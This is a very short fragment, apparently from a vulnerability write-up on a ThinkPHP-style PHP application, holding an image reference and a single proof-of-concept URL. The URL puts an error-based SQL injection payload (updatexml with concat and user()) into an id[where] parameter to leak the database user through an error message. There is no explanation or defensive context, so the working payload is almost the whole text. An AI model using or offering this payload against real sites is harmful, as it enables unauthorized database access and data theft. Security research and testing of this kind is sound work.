 where: http://url/index.php?m=Home&c=Index&a=test&id[where]=1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)–